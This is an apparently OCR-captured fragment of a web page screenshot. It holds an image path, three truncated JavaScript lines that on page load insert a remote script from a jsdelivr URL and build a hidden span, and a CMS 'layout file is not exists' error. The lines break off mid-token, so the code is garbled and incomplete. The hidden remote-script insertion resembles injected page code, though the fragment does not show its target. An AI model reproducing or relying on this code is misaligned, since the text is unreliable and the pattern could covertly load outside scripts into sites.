
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://cdn.jsdelivr.net/g
h=document.createElement('span');h.style.display='none';h.textCo
Default Layout file is not exists! Please goto to template manager
and create a new layout first.